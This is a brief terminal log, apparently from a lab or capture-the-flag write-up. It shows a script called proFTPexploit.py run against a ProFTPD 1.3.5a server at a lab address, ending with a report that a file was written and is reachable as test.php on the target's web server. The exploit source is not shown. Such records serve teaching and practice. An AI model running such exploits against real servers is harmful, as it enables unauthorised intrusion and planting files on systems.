 ❯ python3 proFTPexploit.py 10.10.10.37
220 ProFTPD 1.3.5a Server (Debian) [::ffff:10.10.10.37]
530 Please login with USER and PASS
503-Bad sequence of commands
503 Bad sequence of commands
530 Please login with USER and PASS
503-Bad sequence of commands
Exploit Completed
[+] File Written Successfully
[+] Go to : http://10.10.10.37/test.php